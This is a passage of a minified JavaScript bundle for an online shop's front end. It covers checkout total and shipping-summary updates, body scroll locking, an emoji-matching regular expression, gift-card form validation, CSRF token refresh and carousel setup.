strict";t.exports={updateTotals:function(t){0===t.adjustedShippingPrice.value&&t.shippingLevelDiscountTotal.value>0?$(".shipping-total-cost").text("FREE"):$(".shipping-total-cost").text(t.adjustedShippingPrice.formatted),$(".tax-total").text(t.totalTax),$(".sub-total").text(t.subTotal),$(".grand-total-sum").text(t.grandTotal),$(".js-grand-total-sum").data("value",t.grandTotalValue),$(".js-grand-total-sum").attr("data-value",t.grandTotalValue),t.orderLevelDiscountTotal.value>0?($(".order-discount").removeClass("hide-order-discount"),$(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):$(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var e=$("<div />");t.shipping.forEach((function(i){i.productLineItems.items.forEach((function(t){var i=$("[data-product-line-item="+t.UUID+"]");e.append(i)}));var a=i.shippingAddress||{},s=i.selectedShippingMethod,r=a.firstName?a.firstName+" ":"";a.lastName&&(r+=a.lastName);var n=a.address1,o=a.address2,l=a.phone,u=s?s.shippingCost:"",d=s?s.displayName:"",c=s&&s.estimatedArrivalTime?"( "+s.estimatedArrivalTime+" )":"",p=$("#pli-shipping-summary-template").clone();i.productLineItems.items&&i.productLineItems.items.length>1?$("h5 > span").text(" - "+i.productLineItems.items.length+" "+t.resources.items):$("h5 > span").text("");var h=$("#shippingState").attr("required"),f=void 0!==h&&!1!==h,m=!(!i.shippingAddress||!i.shippingAddress.stateCode)&&i.shippingAddress.stateCode,v=!1;(f&&m||!f)&&(v=!0);var g=$('.multi-shipping input[name="shipmentUUID"][value="'+i.UUID+'"]').parent();i.shippingAddress&&i.shippingAddress.firstName&&i.shippingAddress.address1&&i.shippingAddress.city&&v&&i.shippingAddress.countryCode&&(i.shippingAddress.phone||i.productLineItems.items[0].fromStoreId)?($(".ship-to-name",p).text(r),$(".ship-to-address1",p).text(n),$(".ship-to-address2",p).text(o),$(".ship-to-city",p).text(a.city),a.stateCode&&$(".ship-to-st",p).text(a.stateCode),$(".ship-to-zip",p).text(a.postalCode),$(".ship-to-phone",p).text(l),o||$(".ship-to-address2",p).hide(),l||$(".ship-to-phone",p).hide(),g.find(".ship-to-message").text("")):g.find(".ship-to-message").text(t.resources.addressIncomplete),i.isGift?$(".gift-message-summary",p).text(i.giftMessage):$(".gift-summary",p).addClass("d-none");var b=$(".shipping-header-text",p);$("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:s,resources:t.resources,shippingAddressLabel:b}),i.selectedShippingMethod&&($(".display-name",p).text(d),$(".arrival-time",p).text(c),$(".price",p).text(u));var D=$('<div class="multi-shipping" data-shipment-summary="'+i.UUID+'" />');D.html(p.html()),e.append(D)})),$(".product-summary-block").html(e.html()),$(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}},66:function(t,e,i){"use strict";i.r(e),i.d(e,"disableBodyScroll",(function(){return v})),i.d(e,"clearAllBodyScrollLocks",(function(){return g})),i.d(e,"enableBodyScroll",(function(){return b}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var r="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,d=void 0,c=void 0,p=function(t){return n.some((function(e){return!(!e.options.allowTouchMove||!e.options.allowTouchMove(t))}))},h=function(t){var e=t||window.event;return!!p(e.target)||(e.touches.length>1||(e.preventDefault&&e.preventDefault(),!1))},f=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},m=function(){if(void 0!==d){var t=-parseInt(document.body.style.top,10),e=-parseInt(document.body.style.left,10);document.body.style.position=d.position,document.body.style.top=d.top,document.body.style.left=d.left,window.scrollTo(e,t),d=void 0}},v=function(t,e){if(t){if(!n.some((function(e){return e.targetElement===t}))){var i={targetElement:t,options:e||{}};n=[].concat(function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return Array.from(t)}(n),[i]),r?window.requestAnimationFrame((function(){if(void 0===d){d={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var t=window,e=t.scrollY,i=t.scrollX,a=t.innerHeight;document.body.style.position="fixed",document.body.style.top=-e,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var t=a-window.innerHeight;t&&e>=a&&(document.body.style.top=-(e+t))}))}),300)}})):function(t){if(void 0===c){var e=!!t&&!0===t.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(e&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);c=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(e),r&&(t.ontouchstart=function(t){1===t.targetTouches.length&&(l=t.targetTouches[0].clientY)},t.ontouchmove=function(e){1===e.targetTouches.length&&function(t,e){var i=t.targetTouches[0].clientY-l;!p(t.target)&&(e&&0===e.scrollTop&&i>0||function(t){return!!t&&t.scrollHeight-t.scrollTop<=t.clientHeight}(e)&&i<0?h(t):t.stopPropagation())}(e,t)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){r&&(n.forEach((function(t){t.targetElement.ontouchstart=null,t.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),r?m():f(),n=[]},b=function(t){t?(n=n.filter((function(e){return e.targetElement!==t})),r&&(t.ontouchstart=null,t.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),r?m():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(t,e,i){"use strict";t.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF])|\uD83C\uDDF1(?:\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE])|\uD83C\uDDF0(?:\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF])|\uD83C\uDDEF(?:\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5])|\uD83C\uDDEE(?:\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9])|\uD83C\uDDED(?:\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA])|\uD83C\uDDEC(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE])|\uD83C\uDDEB(?:\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7])|\uD83C\uDDEA(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA])|\uD83C\uDDE9(?:\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF])|\uD83C\uDDE8(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF])|\uD83C\uDDE7(?:\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF])|\uD83C\uDDE6(?:\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF])|[#\*0-9]\uFE0F\u20E3|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|\uD83C\uDFF4|(?:[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5])(?:\uD83C[\uDFFB-\uDFFF])|(?:[\u261D\u270C\u270D]|\uD83D[\uDD74\uDD90])(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])|[\u270A\u270B]|\uD83C[\uDF85\uDFC2\uDFC7]|\uD83D[\uDC08\uDC15\uDC3B\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC]|\uD83E[\uDD0C\uDD0F\uDD18-\uDD1C\uDD1E\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2-\uDDD5]|\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD]|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55]|\uD83C[\uDC04\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uD83D[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB]|\uD83E[\uDD0D\uDD0E\uDD10-\uDD17\uDD1D\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78\uDD7A-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCB\uDDD0\uDDE0-\uDDFF\uDE70-\uDE74\uDE78-\uDE7A\uDE80-\uDE86\uDE90-\uDEA8\uDEB0-\uDEB6\uDEC0-\uDEC2\uDED0-\uDED6]/g}},74:function(t,e,i){"use strict";var a=i(63);t.exports={validateGiftCardData:function(){if($(".product-giftcard").length>0){($(".js-giftCertificateAmount.active").length>0||$(".js-customGiftCertificateAmount").val()>0)&&$(".js-gift-card-error-amount").hide();var t=$(".prices-add-to-cart-actions button, .cart-and-ipay button"),e=$(".gift-card-purchase-fieldset").length>0,i=e&&0===Array.from($(".gift-card-purchase-fieldset input[type=text], .gift-card-purchase-fieldset input[type=email]")).filter((function(t){return""===t.value||$(t).hasClass("is-invalid")})).length,s=!0;e&&$(".gift-card-purchase-fieldset .gift-message-checkbox").is(":checked")&&(a.checkGiftMessageSection($(".gift-card-purchase-fieldset .gift-message-text"),$(".add-to-cart")),s=!$(".gift-card-purchase-fieldset .gift-message-text").hasClass("is-invalid")),!e||i&&s?t.removeAttr("disabled"):t.attr("disabled","disabled")}},validateGiftCardAmount:function(){var t=$(".giftcard__amount--value.active").length>0||$("#customAmountCheckbox").is(":checked")&&""!==$(".js-customGiftCertificateAmount").val()&&!$(".js-customGiftCertificateAmount").hasClass("is-invalid");return t&&$(".js-gift-card-error-amount").hide(),t}}},78:function(t,e,i){"use strict";function a(t,e){return new Promise((function(i,a){e?t&&t.length?$.ajax({url:e,method:"GET",dataType:"json",timeout:3e3,cache:!1,success:function(e){if(e&&e.csrf&&e.csrf.tVarName&&e.csrf.tVarToken){var s=t.find('input[name="'+e.csrf.tVarName+'"]');s.length?(s.val(e.csrf.tVarToken),i(e.csrf)):a(new Error("CSRF input field not found in form"))}else a(new Error("Invalid CSRF token response"))},error:function(t,e,i){a(new Error("CSRF token refresh failed: "+(i||e)))}}):a(new Error("No form provided")):a(new Error("No CSRF token URL provided"))}))}function s(t){var e=$(".login-page"),i=$(".checkout__login"),a=$(".app-tray-auth-container"),s=t.closest("[data-tvar-url]");return s.length&&s.data("tvar-url")?s.data("tvar-url"):e.length&&e.data("tvar-url")?e.data("tvar-url"):i.length&&i.data("tvar-url")?i.data("tvar-url"):a.length&&a.data("tvar-url")?a.data("tvar-url"):null}t.exports={refreshBeforeSubmit:function(t){var e=s(t);return e?a(t,e):Promise.reject(new Error("CSRF token URL not found. Please ensure data-tvar-url is set."))},refreshToken:a,findTokenUrl:s}},79:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34),r=i(35),n=i(36),o=i(37),l=i(38),u=i(39),d=i(40),c=i(41),p=i(42),h=i(43),f=i(44),m=i(45),v=i(46),g=i(47),b=i(48),D=i(49),y=i(50),$=i(51),w=i(52),C=[s.a,r.a,n.a,o.a,l.a,u.a,d.a,c.a,p.a,h.a,f.a,m.a,v.a,g.a,b.a,D.a,y.a,$.a,w.a];a.a.use(C)},8:function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},80:function(t,e,i){"use strict";var a=i(32),s=i(74);function r(){var t={};return $(".js-giftcard-form").length>0&&(t.recipient=$("#dwfrm_giftcert_purchase_recipient").val(),t.recipientEmail=$("#dwfrm_giftcert_purchase_recipientEmail").val(),t.message=$("[name=dwfrm_giftcert_purchase_message]").val()),$(".js-giftCertificateAmount").length>0&&(t.amount=parseInt($("#amount-input").val(),10)),t}t.exports={getGiftCardFormDetails:r,validateGiftCardData:s.validateGiftCardData,addGiftCardDetailsToAddToCartFormData:function(){$(document).on("updateAddToCartFormData",(function(t,e){var i=r(),a=$(".physical-gc-quantity").length>0,n=$(".js-giftCertificateAmount").length>0;if(n&&!a&&(e.quantity=1),(n||a)&&!s.validateGiftCardAmount()){if($(".js-gift-card-error-amount").length>0&&$(".js-gift-card-error-amount").show(),$(".js-giftcard-amount-head").length){var o=$("html.mobile").length?$(".js-header-mobile").height():0;$("html,body").animate({scrollTop:$(".js-giftcard-amount-head").offset().top-o},"slow")}return!1}if(Object.keys(i).length){var l=JSON.parse(e.options);l.push(i),e.options=JSON.stringify(l)}return!0}))},initializeFormEvents:function(){$(document).on("input",".js-customGiftCertificateAmount",a((function(t){var 